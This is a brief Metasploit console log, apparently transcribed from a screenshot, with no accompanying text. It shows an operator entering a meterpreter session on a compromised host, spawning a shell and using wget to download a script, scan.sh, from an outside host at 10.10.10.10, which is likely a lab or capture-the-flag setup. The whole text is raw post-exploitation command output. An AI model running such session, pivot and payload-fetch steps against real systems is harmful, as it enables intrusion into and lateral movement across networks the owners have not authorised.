 msf6 post(multi/manage/autoroute) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 632 created.
Channel 1 created.
wget 10.10.10.10/scan.sh
--2024-04-29 13:23:16--  http://10.10.10.10/scan.sh
Connecting to 10.10.10.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 155 [text/x-sh]
Saving to: 'scan.sh'
0K 100% 31.
7M=0s
2024-04-29 13:23:16 (31.7 MB/s) - 'scan.sh' saved [155/155]